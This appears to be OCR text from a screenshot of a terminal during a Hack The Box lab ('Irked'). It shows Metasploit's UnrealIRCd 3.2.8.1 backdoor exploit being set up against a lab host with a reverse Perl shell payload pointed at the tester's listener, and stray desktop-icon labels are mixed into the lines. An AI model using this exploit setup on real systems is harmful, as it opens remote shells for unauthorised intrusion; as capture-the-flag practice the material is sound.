 [*Untitle... [/home/... [irc-unr... [Hack th... [OWAS... pulkittal... [pulkittal... [pulkittal... [irked-ht... 05:28 AM 82%
pulkittalwar2611@pulkittalwar2611: ~/Pictures/irked-htb
File Actions Edit View Help
RHOSTS 10.10.10.117 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 65534 yes The target port (TCP)
automated-
scripts
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
Home impacket-
master
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
droopescan
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.10.14.2
LHOST => 10.10.14.2
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 9898
LPORT => 9898
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
x86_64-20...
RHOSTS 10.10.10.117 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 65534 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 9898 yes The listen port
scripts
Exploit target:
Id Name
-- ----
0 Automatic Target
hack
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >